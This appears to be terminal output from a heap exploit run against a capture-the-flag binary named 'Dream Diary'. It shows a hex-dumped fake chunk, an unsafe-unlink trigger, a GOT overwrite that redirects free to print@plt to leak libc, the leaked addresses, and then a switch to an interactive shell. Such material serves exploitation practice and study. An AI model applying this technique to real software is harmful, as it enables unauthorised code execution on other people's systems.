 [*] Preparing a fake chunk...
[*] Fake chunk:
    00000000:  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
    00000010:  c0 20 60 00 00 00 00 00  c8 20 60 00 00 00 00 00  |. `...... `.....|
    00000020:  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |XXXXXXXXXXXXXXXX|
    00000030:  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |XXXXXXXXXXXXXXXX|
    00000040:  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |XXXXXXXXXXXXXXXX|
    00000050:  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |XXXXXXXXXXXXXXXX|
    00000060:  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |XXXXXXXXXXXXXXXX|
    00000070:  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |XXXXXXXXXXXXXXXX|
    00000080:  80 00 00 00 00 00 00 00  90                       |.........|
[*] Editing chunk 3 with a fakr chunk
[*] Triggering Unlink
[*] Changing freegot to print@plt for LIBC Leak
[*] Getting __libc_start_main
[*] __libc_start_main+240:    0x7f1fbf40b840
[*] LIBC                 :    0x7f1fbf3eb010
[*] Switching to interactive mode
Invalid choice!
+------------------------------+
|         Dream Diary          |
+------------------------------+